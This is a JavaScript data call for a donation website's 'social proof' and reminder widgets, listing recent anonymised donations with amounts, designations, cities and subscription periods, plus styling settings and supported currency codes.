FUN.elements.addGlobalElementsContent([{"name":"Social Proof #1","type":"socialProof","key":"XLXUPPWE","config":{"show":true,"showEmoji":true,"showLocation":true,"showDonorNameMode":"hide","showDonationsMode":"all","sourceWidgets":[],"simulateDonations":false,"openWidget":"","accentTextColor":"#2797FF","textColor":"#212830","backgroundColor":"#FFFFFF","panelBorderRadius":6,"panelBorderSize":0,"panelBorderColor":"#FFFFFF","shadow":true,"buttonLabelColor":"#2797FF","buttonColor":"#FFFFFF","buttonBorderColor":"#2797FF","buttonBorderSize":1,"buttonBorderRadius":18,"urlAllow":[],"urlBlock":[],"localization":{"defaultLocale":"en-US","fields":[{"lang":"en","buttonLabel":"Donate"}],"supportedLanguages":["en"]}},"data":{"live":{"charges":[{"statusDates":{"pending":"2026-01-27T22:33:00.485Z"},"checkoutTypes":{"checkoutModal":true,"campaignPage":true,"giftCatalog":false},"widgetKey":"FUNTAXYBQXZ","chargeKey":"DGVQCCDJ","donation":{"currency":"USD","amount":5500},"designation":{"key":"EWBYARBL","show":false,"localization":{"defaultLocale":"en-US","fields":[{"lang":"en","name":"Where Needed Most"}]}},"userName":"Someone","location":{"city":"Salt Lake City","country":"United States","countryCode":"US"},"experimentId":null,"recurring":null,"subscription":{"period":"monthly"}},{"statusDates":{"pending":"2026-01-27T17:42:00.301Z"},"checkoutTypes":{"checkoutModal":true,"campaignPage":true,"giftCatalog":false},"widgetKey":"FUNTAXYBQXZ","chargeKey":"DDGLPZUF","donation":{"currency":"USD","amount":5000},"designation":{"key":"EWBYARBL","show":false,"localization":{"defaultLocale":"en-US","fields":[{"lang":"en","name":"Where Needed Most"}]}},"userName":"Someone","location":{"city":"Phoenix","country":"United States","countryCode":"US"},"experimentId":null,"recurring":null,"subscription":{"period":"monthly"}},{"statusDates":{"pending":"2026-01-27T15:42:00.303Z"},"checkoutTypes":{"checkoutModal":true,"campaignPage":true,"giftCatalog":false},"widgetKey":"FUNTAXYBQXZ","chargeKey":"DNHQKWVP","donation":{"currency":"USD","amount":3000},"designation":{"key":"EWBYARBL","show":false,"localization":{"defaultLocale":"en-US","fields":[{"lang":"en","name":"Where Needed Most"}]}},"userName":"Someone","location":{"city":"Boise","country":"United States","countryCode":"US"},"experimentId":null,"recurring":null,"subscription":{"period":"monthly"}},{"statusDates":{"pending":"2026-01-27T14:51:00.334Z"},"checkoutTypes":{"checkoutModal":true,"campaignPage":true,"giftCatalog":false},"widgetKey":"FUNTAXYBQXZ","chargeKey":"DBTXLFTT","donation":{"currency":"USD","amount":10700},"designation":{"key":"EWBYARBL","show":false,"localization":{"defaultLocale":"en-US","fields":[{"lang":"en","name":"Where Needed Most"}]}},"userName":"Someone","location":null,"experimentId":null,"recurring":null,"subscription":{"period":"monthly"}},{"statusDates":{"pending":"2026-01-27T14:39:45.313Z"},"checkoutTypes":{"checkoutModal":true,"campaignPage":true,"giftCatalog":false},"widgetKey":"FUNTAXYBQXZ","chargeKey":"DYERKAFY","donation":{"currency":"USD","amount":120000},"designation":{"key":"E48GZJ9U","show":false,"localization":{"defaultLocale":"en-US","fields":[{"lang":"en","name":"Literature Publishing"}]}},"userName":"Someone","location":{"city":"Stockbridge","country":"United States","countryCode":"US"},"experimentId":null,"recurring":null,"subscription":null},{"statusDates":{"pending":"2026-01-27T08:28:00.928Z"},"checkoutTypes":{"checkoutModal":true,"campaignPage":true,"giftCatalog":false},"widgetKey":"FUNTAXYBQXZ","chargeKey":"DMEURNFY","donation":{"currency":"USD","amount":10000},"designation":{"key":"EWBYARBL","show":false,"localization":{"defaultLocale":"en-US","fields":[{"lang":"en","name":"Where Needed Most"}]}},"userName":"Someone","location":{"city":"Kailua-Kona","country":"United States","countryCode":"US"},"experimentId":null,"recurring":null,"subscription":{"period":"monthly"}},{"statusDates":{"pending":"2026-01-26T23:27:31.201Z"},"checkoutTypes":{"checkoutModal":true,"campaignPage":true,"giftCatalog":false},"widgetKey":"FUNTAXYBQXZ","chargeKey":"DQWMGDFS","donation":{"currency":"USD","amount":50800},"designation":{"key":"E48GZJ9U","show":false,"localization":{"defaultLocale":"en-US","fields":[{"lang":"en","name":"Literature Publishing"}]}},"userName":"Someone","location":{"city":"Aurora","country":"United States","countryCode":"US"},"experimentId":null,"recurring":null,"subscription":null},{"statusDates":{"pending":"2026-01-26T21:13:00.590Z"},"checkoutTypes":{"checkoutModal":true,"campaignPage":true,"giftCatalog":false},"widgetKey":"FUNTAXYBQXZ","chargeKey":"DYKEUUTC","donation":{"currency":"USD","amount":10000},"designation":{"key":"EWBYARBL","show":false,"localization":{"defaultLocale":"en-US","fields":[{"lang":"en","name":"Where Needed Most"}]}},"userName":"Someone","location":{"city":"Hillsboro","country":"United States","countryCode":"US"},"experimentId":null,"recurring":null,"subscription":{"period":"monthly"}},{"statusDates":{"pending":"2026-01-26T18:57:00.554Z"},"checkoutTypes":{"checkoutModal":true,"campaignPage":true,"giftCatalog":false},"widgetKey":"FUNTAXYBQXZ","chargeKey":"DYLLVAUQ","donation":{"currency":"USD","amount":5000},"designation":{"key":"EWBYARBL","show":false,"localization":{"defaultLocale":"en-US","fields":[{"lang":"en","name":"Where Needed Most"}]}},"userName":"Someone","location":{"city":"Fort Worth","country":"United States","countryCode":"US"},"experimentId":null,"recurring":null,"subscription":{"period":"monthly"}},{"statusDates":{"pending":"2026-01-26T14:28:00.510Z"},"checkoutTypes":{"checkoutModal":true,"campaignPage":true,"giftCatalog":false},"widgetKey":"FUNTAXYBQXZ","chargeKey":"DHRBKSXK","donation":{"currency":"USD","amount":150000},"designation":{"key":"EWBYARBL","show":false,"localization":{"defaultLocale":"en-US","fields":[{"lang":"en","name":"Where Needed Most"}]}},"userName":"Someone","location":null,"experimentId":null,"recurring":null,"subscription":{"period":"monthly"}},{"statusDates":{"pending":"2026-01-26T07:38:56.109Z"},"checkoutTypes":{"checkoutModal":true,"campaignPage":true,"giftCatalog":false},"widgetKey":"FUNTAXYBQXZ","chargeKey":"DQLLNQWA","donation":{"currency":"USD","amount":38800},"designation":{"key":"E48GZJ9U","show":false,"localization":{"defaultLocale":"en-US","fields":[{"lang":"en","name":"Literature Publishing"}]}},"userName":"Someone","location":{"city":"Las Vegas","country":"United States","countryCode":"US"},"experimentId":null,"recurring":null,"subscription":null},{"statusDates":{"pending":"2026-01-26T04:45:00.579Z"},"checkoutTypes":{"checkoutModal":true,"campaignPage":true,"giftCatalog":false},"widgetKey":"FUNTAXYBQXZ","chargeKey":"DZCRNBNL","donation":{"currency":"USD","amount":3000},"designation":{"key":"EWBYARBL","show":false,"localization":{"defaultLocale":"en-US","fields":[{"lang":"en","name":"Where Needed Most"}]}},"userName":"Someone","location":{"city":"Hanford","country":"United States","countryCode":"US"},"experimentId":null,"recurring":null,"subscription":{"period":"every4weeks"}},{"statusDates":{"pending":"2026-01-26T04:02:54.738Z"},"checkoutTypes":{"checkoutModal":true,"campaignPage":true,"giftCatalog":false},"widgetKey":"FUNTAXYBQXZ","chargeKey":"DLBYYXWU","donation":{"currency":"USD","amount":3400},"designation":{"key":"E48GZJ9U","show":false,"localization":{"defaultLocale":"en-US","fields":[{"lang":"en","name":"Literature Publishing"}]}},"userName":"Someone","location":{"city":"Stites","country":"United States","countryCode":"US"},"experimentId":null,"recurring":null,"subscription":null},{"statusDates":{"pending":"2026-01-26T02:38:34.340Z"},"checkoutTypes":{"checkoutModal":true,"campaignPage":true,"giftCatalog":false},"widgetKey":"FUNTAXYBQXZ","chargeKey":"DWEDGWEF","donation":{"currency":"USD","amount":5000},"designation":{"key":"E48GZJ9U","show":false,"localization":{"defaultLocale":"en-US","fields":[{"lang":"en","name":"Literature Publishing"}]}},"userName":"Someone","location":{"city":"Seattle","country":"United States","countryCode":"US"},"experimentId":null,"recurring":null,"subscription":null},{"statusDates":{"pending":"2026-01-26T00:09:00.542Z"},"checkoutTypes":{"checkoutModal":true,"campaignPage":true,"giftCatalog":false},"widgetKey":"FUNTAXYBQXZ","chargeKey":"DCXFQSTK","donation":{"currency":"USD","amount":25000},"designation":{"key":"E48GZJ9U","show":false,"localization":{"defaultLocale":"en-US","fields":[{"lang":"en","name":"Literature Publishing"}]}},"userName":"Someone","location":{"city":"Sunnyvale","country":"United States","countryCode":"US"},"experimentId":null,"recurring":null,"subscription":null},{"statusDates":{"pending":"2026-01-25T23:55:48.203Z"},"checkoutTypes":{"checkoutModal":true,"campaignPage":true,"giftCatalog":false},"widgetKey":"FUNTAXYBQXZ","chargeKey":"DVDRKKCY","donation":{"currency":"USD","amount":5000},"designation":{"key":"EWBYARBL","show":false,"localization":{"defaultLocale":"en-US","fields":[{"lang":"en","name":"Where Needed Most"}]}},"userName":"Someone","location":{"city":"Vista","country":"United States","countryCode":"US"},"experimentId":null,"recurring":null,"subscription":{"period":"monthly"}},{"statusDates":{"pending":"2026-01-25T23:54:48.451Z"},"checkoutTypes":{"checkoutModal":true,"campaignPage":true,"giftCatalog":false},"widgetKey":"FUNTAXYBQXZ","chargeKey":"DSNKCULT","donation":{"currency":"USD","amount":10000},"designation":{"key":"E48GZJ9U","show":false,"localization":{"defaultLocale":"en-US","fields":[{"lang":"en","name":"Literature Publishing"}]}},"userName":"Someone","location":{"city":"Gardena","country":"United States","countryCode":"US"},"experimentId":null,"recurring":null,"subscription":null},{"statusDates":{"pending":"2026-01-25T23:54:43.279Z"},"checkoutTypes":{"checkoutModal":true,"campaignPage":true,"giftCatalog":false},"widgetKey":"FUNTAXYBQXZ","chargeKey":"DGGHHRUD","donation":{"currency":"USD","amount":10000},"designation":{"key":"E48GZJ9U","show":false,"localization":{"defaultLocale":"en-US","fields":[{"lang":"en","name":"Literature Publishing"}]}},"userName":"Someone","location":{"city":"Vista","country":"United States","countryCode":"US"},"experimentId":null,"recurring":null,"subscription":{"period":"annual"}},{"statusDates":{"pending":"2026-01-25T23:54:34.826Z"},"checkoutTypes":{"checkoutModal":true,"campaignPage":true,"giftCatalog":false},"widgetKey":"FUNTAXYBQXZ","chargeKey":"DLXUYTSJ","donation":{"currency":"USD","amount":40000},"designation":{"key":"E48GZJ9U","show":false,"localization":{"defaultLocale":"en-US","fields":[{"lang":"en","name":"Literature Publishing"}]}},"userName":"Someone","location":{"city":"Vista","country":"United States","countryCode":"US"},"experimentId":null,"recurring":null,"subscription":null},{"statusDates":{"pending":"2026-01-25T23:53:31.224Z"},"checkoutTypes":{"checkoutModal":true,"campaignPage":true,"giftCatalog":false},"widgetKey":"FUNTAXYBQXZ","chargeKey":"DAUUCERJ","donation":{"currency":"USD","amount":5500},"designation":{"key":"E48GZJ9U","show":false,"localization":{"defaultLocale":"en-US","fields":[{"lang":"en","name":"Literature Publishing"}]}},"userName":"Someone","location":{"city":"Los Angeles","country":"United States","countryCode":"US"},"experimentId":null,"recurring":null,"subscription":null},{"statusDates":{"pending":"2026-01-25T23:53:26.625Z"},"checkoutTypes":{"checkoutModal":true,"campaignPage":true,"giftCatalog":false},"widgetKey":"FUNTAXYBQXZ","chargeKey":"DJZURPXD","donation":{"currency":"USD","amount":10000},"designation":{"key":"E48GZJ9U","show":false,"localization":{"defaultLocale":"en-US","fields":[{"lang":"en","name":"Literature Publishing"}]}},"userName":"Someone","location":{"city":"Oceanside","country":"United States","countryCode":"US"},"experimentId":null,"recurring":null,"subscription":null},{"statusDates":{"pending":"2026-01-25T23:07:32.540Z"},"checkoutTypes":{"checkoutModal":true,"campaignPage":true,"giftCatalog":false},"widgetKey":"FUNTAXYBQXZ","chargeKey":"DSZQDEHN","donation":{"currency":"USD","amount":15000},"designation":{"key":"EWBYARBL","show":false,"localization":{"defaultLocale":"en-US","fields":[{"lang":"en","name":"Where Needed Most"}]}},"userName":"Someone","location":{"city":"Moorpark","country":"United States","countryCode":"US"},"experimentId":null,"recurring":null,"subscription":null},{"statusDates":{"pending":"2026-01-25T15:32:00.367Z"},"checkoutTypes":{"checkoutModal":true,"campaignPage":true,"giftCatalog":false},"widgetKey":"FUNTAXYBQXZ","chargeKey":"DHUTYHJP","donation":{"currency":"USD","amount":80000},"designation":{"key":"EWBYARBL","show":false,"localization":{"defaultLocale":"en-US","fields":[{"lang":"en","name":"Where Needed Most"}]}},"userName":"Someone","location":{"city":"Fort Myers","country":"United States","countryCode":"US"},"experimentId":null,"recurring":null,"subscription":{"period":"monthly"}},{"statusDates":{"pending":"2026-01-25T14:58:00.834Z"},"checkoutTypes":{"checkoutModal":true,"campaignPage":true,"giftCatalog":false},"widgetKey":"FUNTAXYBQXZ","chargeKey":"DMDGZEKD","donation":{"currency":"USD","amount":5000},"designation":{"key":"EWBYARBL","show":false,"localization":{"defaultLocale":"en-US","fields":[{"lang":"en","name":"Where Needed Most"}]}},"userName":"Someone","location":null,"experimentId":null,"recurring":null,"subscription":{"period":"monthly"}},{"statusDates":{"pending":"2026-01-25T14:49:00.161Z"},"checkoutTypes":{"checkoutModal":true,"campaignPage":true,"giftCatalog":false},"widgetKey":"FUNTAXYBQXZ","chargeKey":"DHHXKVVY","donation":{"currency":"USD","amount":10000},"designation":{"key":"EWBYARBL","show":false,"localization":{"defaultLocale":"en-US","fields":[{"lang":"en","name":"Where Needed Most"}]}},"userName":"Someone","location":null,"experimentId":null,"recurring":null,"subscription":{"period":"monthly"}},{"statusDates":{"pending":"2026-01-25T14:00:01.100Z"},"checkoutTypes":{"checkoutModal":true,"campaignPage":true,"giftCatalog":false},"widgetKey":"FUNTAXYBQXZ","chargeKey":"DTBJCWPR","donation":{"currency":"USD","amount":5000},"designation":{"key":"EWBYARBL","show":false,"localization":{"defaultLocale":"en-US","fields":[{"lang":"en","name":"Where Needed Most"}]}},"userName":"Someone","location":{"city":"Chattanooga","country":"United States","countryCode":"US"},"experimentId":null,"recurring":null,"subscription":{"period":"monthly"}},{"statusDates":{"pending":"2026-01-25T04:35:00.526Z"},"checkoutTypes":{"checkoutModal":true,"campaignPage":true,"giftCatalog":false},"widgetKey":"FUNTAXYBQXZ","chargeKey":"DLPHZPKC","donation":{"currency":"USD","amount":10000},"designation":{"key":"EWBYARBL","show":false,"localization":{"defaultLocale":"en-US","fields":[{"lang":"en","name":"Where Needed Most"}]}},"userName":"Someone","location":{"city":"San Francisco","country":"United States","countryCode":"US"},"experimentId":null,"recurring":null,"subscription":{"period":"monthly"}},{"statusDates":{"pending":"2026-01-24T19:07:00.510Z"},"checkoutTypes":{"checkoutModal":true,"campaignPage":true,"giftCatalog":false},"widgetKey":"FUNTAXYBQXZ","chargeKey":"DKPXKAML","donation":{"currency":"USD","amount":5000},"designation":{"key":"EWBYARBL","show":false,"localization":{"defaultLocale":"en-US","fields":[{"lang":"en","name":"Where Needed Most"}]}},"userName":"Someone","location":{"city":"Chattanooga","country":"United States","countryCode":"US"},"experimentId":null,"recurring":null,"subscription":{"period":"monthly"}},{"statusDates":{"pending":"2026-01-24T14:57:00.673Z"},"checkoutTypes":{"checkoutModal":true,"campaignPage":true,"giftCatalog":false},"widgetKey":"FUNTAXYBQXZ","chargeKey":"DAFSGYXY","donation":{"currency":"USD","amount":10000},"designation":{"key":"EWBYARBL","show":false,"localization":{"defaultLocale":"en-US","fields":[{"lang":"en","name":"Where Needed Most"}]}},"userName":"Someone","location":null,"experimentId":null,"recurring":null,"subscription":{"period":"monthly"}},{"statusDates":{"pending":"2026-01-24T14:41:00.475Z"},"checkoutTypes":{"checkoutModal":true,"campaignPage":true,"giftCatalog":false},"widgetKey":"FUNTAXYBQXZ","chargeKey":"DGDACCWN","donation":{"currency":"USD","amount":10000},"designation":{"key":"EWBYARBL","show":false,"localization":{"defaultLocale":"en-US","fields":[{"lang":"en","name":"Where Needed Most"}]}},"userName":"Someone","location":null,"experimentId":null,"recurring":null,"subscription":{"period":"monthly"}},{"statusDates":{"pending":"2026-01-24T14:01:00.272Z"},"checkoutTypes":{"checkoutModal":true,"campaignPage":true,"giftCatalog":false},"widgetKey":"FUNTAXYBQXZ","chargeKey":"DNTNREUW","donation":{"currency":"USD","amount":10000},"designation":{"key":"EWBYARBL","show":false,"localization":{"defaultLocale":"en-US","fields":[{"lang":"en","name":"Where Needed Most"}]}},"userName":"Someone","location":null,"experimentId":null,"recurring":null,"subscription":{"period":"monthly"}},{"statusDates":{"pending":"2026-01-24T12:19:00.512Z"},"checkoutTypes":{"checkoutModal":true,"campaignPage":true,"giftCatalog":false},"widgetKey":"FUNTAXYBQXZ","chargeKey":"DUGXWNDV","donation":{"currency":"USD","amount":6000},"designation":{"key":"EWBYARBL","show":false,"localization":{"defaultLocale":"en-US","fields":[{"lang":"en","name":"Where Needed Most"}]}},"userName":"Someone","location":{"city":"Hampton","country":"United States","countryCode":"US"},"experimentId":null,"recurring":null,"subscription":{"period":"monthly"}},{"statusDates":{"pending":"2026-01-24T11:41:00.881Z"},"checkoutTypes":{"checkoutModal":true,"campaignPage":true,"giftCatalog":false},"widgetKey":"FUNTAXYBQXZ","chargeKey":"DWTCWUCF","donation":{"currency":"USD","amount":14000},"designation":{"key":"EWBYARBL","show":false,"localization":{"defaultLocale":"en-US","fields":[{"lang":"en","name":"Where Needed Most"}]}},"userName":"Someone","location":{"city":"New York City","country":"United States","countryCode":"US"},"experimentId":null,"recurring":null,"subscription":{"period":"monthly"}},{"statusDates":{"pending":"2026-01-24T01:56:00.575Z"},"checkoutTypes":{"checkoutModal":true,"campaignPage":true,"giftCatalog":false},"widgetKey":"FUNTAXYBQXZ","chargeKey":"DUEKYJJE","donation":{"currency":"USD","amount":10000},"designation":{"key":"EWBYARBL","show":false,"localization":{"defaultLocale":"en-US","fields":[{"lang":"en","name":"Where Needed Most"}]}},"userName":"Someone","location":{"city":"Boynton Beach","country":"United States","countryCode":"US"},"experimentId":null,"recurring":null,"subscription":{"period":"monthly"}},{"statusDates":{"pending":"2026-01-24T00:48:00.735Z"},"checkoutTypes":{"checkoutModal":true,"campaignPage":true,"giftCatalog":false},"widgetKey":"FUNTAXYBQXZ","chargeKey":"DNFSRUTA","donation":{"currency":"USD","amount":3500},"designation":{"key":"EWBYARBL","show":false,"localization":{"defaultLocale":"en-US","fields":[{"lang":"en","name":"Where Needed Most"}]}},"userName":"Someone","location":{"city":"Trim","country":"Ireland","countryCode":"IE"},"experimentId":null,"recurring":null,"subscription":{"period":"bimonthly"}},{"statusDates":{"pending":"2026-01-23T20:23:23.260Z"},"checkoutTypes":{"checkoutModal":true,"campaignPage":true,"giftCatalog":false},"widgetKey":"FUNTAXYBQXZ","chargeKey":"DFKBERDS","donation":{"currency":"USD","amount":20000},"designation":{"key":"E48GZJ9U","show":false,"localization":{"defaultLocale":"en-US","fields":[{"lang":"en","name":"Literature Publishing"}]}},"userName":"Someone","location":{"city":"Vista","country":"United States","countryCode":"US"},"experimentId":null,"recurring":null,"subscription":null},{"statusDates":{"pending":"2026-01-23T17:28:37.921Z"},"checkoutTypes":{"checkoutModal":true,"campaignPage":true,"giftCatalog":false},"widgetKey":"FUNTAXYBQXZ","chargeKey":"DDPWBQSF","donation":{"currency":"USD","amount":20000},"designation":{"key":"E48GZJ9U","show":false,"localization":{"defaultLocale":"en-US","fields":[{"lang":"en","name":"Literature Publishing"}]}},"userName":"Someone","location":{"city":"Chicago","country":"United States","countryCode":"US"},"experimentId":null,"recurring":null,"subscription":null},{"statusDates":{"pending":"2026-01-23T17:16:13.595Z"},"checkoutTypes":{"checkoutModal":true,"campaignPage":true,"giftCatalog":false},"widgetKey":"FUNTAXYBQXZ","chargeKey":"DKWDQWXF","donation":{"currency":"USD","amount":6500},"designation":{"key":"E48GZJ9U","show":false,"localization":{"defaultLocale":"en-US","fields":[{"lang":"en","name":"Literature Publishing"}]}},"userName":"Someone","location":{"city":"Wingham","country":"United Kingdom","countryCode":"GB"},"experimentId":null,"recurring":null,"subscription":null},{"statusDates":{"pending":"2026-01-23T14:54:00.696Z"},"checkoutTypes":{"checkoutModal":true,"campaignPage":true,"giftCatalog":false},"widgetKey":"FUNTAXYBQXZ","chargeKey":"DCAHTVGC","donation":{"currency":"USD","amount":3000},"designation":{"key":"EWBYARBL","show":false,"localization":{"defaultLocale":"en-US","fields":[{"lang":"en","name":"Where Needed Most"}]}},"userName":"Someone","location":null,"experimentId":null,"recurring":null,"subscription":{"period":"monthly"}},{"statusDates":{"pending":"2026-01-23T14:52:00.957Z"},"checkoutTypes":{"checkoutModal":true,"campaignPage":true,"giftCatalog":false},"widgetKey":"FUNTAXYBQXZ","chargeKey":"DKDPKJGD","donation":{"currency":"USD","amount":3000},"designation":{"key":"EWBYARBL","show":false,"localization":{"defaultLocale":"en-US","fields":[{"lang":"en","name":"Where Needed Most"}]}},"userName":"Someone","location":null,"experimentId":null,"recurring":null,"subscription":{"period":"monthly"}},{"statusDates":{"pending":"2026-01-23T14:50:00.586Z"},"checkoutTypes":{"checkoutModal":true,"campaignPage":true,"giftCatalog":false},"widgetKey":"FUNTAXYBQXZ","chargeKey":"DCPSKAHZ","donation":{"currency":"USD","amount":10000},"designation":{"key":"EWBYARBL","show":false,"localization":{"defaultLocale":"en-US","fields":[{"lang":"en","name":"Where Needed Most"}]}},"userName":"Someone","location":null,"experimentId":null,"recurring":null,"subscription":{"period":"monthly"}},{"statusDates":{"pending":"2026-01-23T14:43:00.494Z"},"checkoutTypes":{"checkoutModal":true,"campaignPage":true,"giftCatalog":false},"widgetKey":"FUNTAXYBQXZ","chargeKey":"DENUJEGE","donation":{"currency":"USD","amount":4000},"designation":{"key":"EWBYARBL","show":false,"localization":{"defaultLocale":"en-US","fields":[{"lang":"en","name":"Where Needed Most"}]}},"userName":"Someone","location":null,"experimentId":null,"recurring":null,"subscription":{"period":"monthly"}},{"statusDates":{"pending":"2026-01-23T14:38:00.537Z"},"checkoutTypes":{"checkoutModal":true,"campaignPage":true,"giftCatalog":false},"widgetKey":"FUNTAXYBQXZ","chargeKey":"DRKUHHPX","donation":{"currency":"USD","amount":5000},"designation":{"key":"EWBYARBL","show":false,"localization":{"defaultLocale":"en-US","fields":[{"lang":"en","name":"Where Needed Most"}]}},"userName":"Someone","location":null,"experimentId":null,"recurring":null,"subscription":{"period":"monthly"}},{"statusDates":{"pending":"2026-01-23T14:18:00.514Z"},"checkoutTypes":{"checkoutModal":true,"campaignPage":true,"giftCatalog":false},"widgetKey":"FUNTAXYBQXZ","chargeKey":"DDJSWYPS","donation":{"currency":"USD","amount":10000},"designation":{"key":"EWBYARBL","show":false,"localization":{"defaultLocale":"en-US","fields":[{"lang":"en","name":"Where Needed Most"}]}},"userName":"Someone","location":null,"experimentId":null,"recurring":null,"subscription":{"period":"monthly"}},{"statusDates":{"pending":"2026-01-23T14:15:00.653Z"},"checkoutTypes":{"checkoutModal":true,"campaignPage":true,"giftCatalog":false},"widgetKey":"FUNTAXYBQXZ","chargeKey":"DJAHPQXK","donation":{"currency":"USD","amount":15000},"designation":{"key":"EWBYARBL","show":false,"localization":{"defaultLocale":"en-US","fields":[{"lang":"en","name":"Where Needed Most"}]}},"userName":"Someone","location":null,"experimentId":null,"recurring":null,"subscription":{"period":"monthly"}},{"statusDates":{"pending":"2026-01-23T14:11:00.536Z"},"checkoutTypes":{"checkoutModal":true,"campaignPage":true,"giftCatalog":false},"widgetKey":"FUNTAXYBQXZ","chargeKey":"DRDCEHBX","donation":{"currency":"USD","amount":5000},"designation":{"key":"EWBYARBL","show":false,"localization":{"defaultLocale":"en-US","fields":[{"lang":"en","name":"Where Needed Most"}]}},"userName":"Someone","location":null,"experimentId":null,"recurring":null,"subscription":{"period":"biweekly"}},{"statusDates":{"pending":"2026-01-23T14:10:00.365Z"},"checkoutTypes":{"checkoutModal":true,"campaignPage":true,"giftCatalog":false},"widgetKey":"FUNTAXYBQXZ","chargeKey":"DWQVGVXP","donation":{"currency":"USD","amount":5000},"designation":{"key":"EWBYARBL","show":false,"localization":{"defaultLocale":"en-US","fields":[{"lang":"en","name":"Where Needed Most"}]}},"userName":"Someone","location":null,"experimentId":null,"recurring":null,"subscription":{"period":"monthly"}},{"statusDates":{"pending":"2026-01-23T13:36:47.643Z"},"checkoutTypes":{"checkoutModal":true,"campaignPage":true,"giftCatalog":false},"widgetKey":"FUNTAXYBQXZ","chargeKey":"DCZGQCHQ","donation":{"currency":"USD","amount":70000},"designation":{"key":"EWBYARBL","show":false,"localization":{"defaultLocale":"en-US","fields":[{"lang":"en","name":"Where Needed Most"}]}},"userName":"Someone","location":{"city":"Orlando","country":"United States","countryCode":"US"},"experimentId":null,"recurring":null,"subscription":null},{"statusDates":{"pending":"2026-01-23T13:21:00.691Z"},"checkoutTypes":{"checkoutModal":true,"campaignPage":true,"giftCatalog":false},"widgetKey":"FUNTAXYBQXZ","chargeKey":"DTQXZUCD","donation":{"currency":"USD","amount":30000},"designation":{"key":"EWBYARBL","show":false,"localization":{"defaultLocale":"en-US","fields":[{"lang":"en","name":"Where Needed Most"}]}},"userName":"Someone","location":{"city":"Marysville","country":"United States","countryCode":"US"},"experimentId":null,"recurring":null,"subscription":{"period":"monthly"}},{"statusDates":{"pending":"2026-01-22T18:56:00.581Z"},"checkoutTypes":{"checkoutModal":true,"campaignPage":true,"giftCatalog":false},"widgetKey":"FUNTAXYBQXZ","chargeKey":"DNPCGFPV","donation":{"currency":"USD","amount":10000},"designation":{"key":"EWBYARBL","show":false,"localization":{"defaultLocale":"en-US","fields":[{"lang":"en","name":"Where Needed Most"}]}},"userName":"Someone","location":{"city":"Chicago","country":"United States","countryCode":"US"},"experimentId":null,"recurring":null,"subscription":{"period":"monthly"}}],"donorPortalUrl":"https://partners.lightbearers.org","stripeCurrencies":{"list":["AED","AFN","ALL","AMD","ANG","AOA","ARS","AUD","AWG","AZN","BAM","BBD","BDT","BIF","BMD","BND","BOB","BRL","BSD","BWP","BYN","BZD","CAD","CDF","CHF","CLP","CNY","COP","CRC","CVE","CZK","DJF","DKK","DOP","DZD","EGP","ETB","EUR","FJD","FKP","GBP","GEL","GIP","GMD","GNF","GTQ","GYD","HKD","HNL","HTG","HUF","IDR","ILS","INR","ISK","JMD","JPY","KES","KGS","KHR","KMF","KRW","KYD","KZT","LAK","LBP","LKR","LRD","LSL","MAD","MDL","MGA","MKD","MMK","MNT","MOP","MUR","MVR","MWK","MXN","MYR","MZN","NAD","NGN","NIO","NOK","NPR","NZD","PAB","PEN","PGK","PHP","PKR","PLN","PYG","QAR","RON","RSD","RUB","RWF","SAR","SBD","SCR","SEK","SGD","SHP","SLE","SOS","SRD","SZL","THB","TJS","TOP","TRY","TTD","TWD","TZS","UAH","USD","UYU","UZS","VND","VUV","WST","XAF","XCD","XOF","XPF","YER","ZAR","ZMW"],"default":"USD"}},"test":{"charges":[],"donorPortalUrl":"https://partners.lightbearers.org","stripeCurrencies":{"list":["AED","AFN","ALL","AMD","ANG","AOA","ARS","AUD","AWG","AZN","BAM","BBD","BDT","BIF","BMD","BND","BOB","BRL","BSD","BWP","BYN","BZD","CAD","CDF","CHF","CLP","CNY","COP","CRC","CVE","CZK","DJF","DKK","DOP","DZD","EGP","ETB","EUR","FJD","FKP","GBP","GEL","GIP","GMD","GNF","GTQ","GYD","HKD","HNL","HTG","HUF","IDR","ILS","INR","ISK","JMD","JPY","KES","KGS","KHR","KMF","KRW","KYD","KZT","LAK","LBP","LKR","LRD","LSL","MAD","MDL","MGA","MKD","MMK","MNT","MOP","MUR","MVR","MWK","MXN","MYR","MZN","NAD","NGN","NIO","NOK","NPR","NZD","PAB","PEN","PGK","PHP","PKR","PLN","PYG","QAR","RON","RSD","RUB","RWF","SAR","SBD","SCR","SEK","SGD","SHP","SLE","SOS","SRD","SZL","THB","TJS","TOP","TRY","TTD","TWD","TZS","UAH","USD","UYU","UZS","VND","VUV","WST","XAF","XCD","XOF","XPF","YER","ZAR","ZMW"],"default":"USD"}}}},{"name":"Reminder #1","type":"reminder","key":"XTECRAUK","config":{"show":true,"color":"#FFFFFF","textColor":"#212830","rippleColor":"rgba(255, 255, 255, 0.2)","dividerColor":"rgba(33, 40, 48, 0.15)","heartColor":"#FF435A","borderColor":"#000000","borderRadius":6,"borderSize":0,"shadow":true,"urlAllow":[],"urlBlock":[]},"data":{"live":{},"test":{}}}]);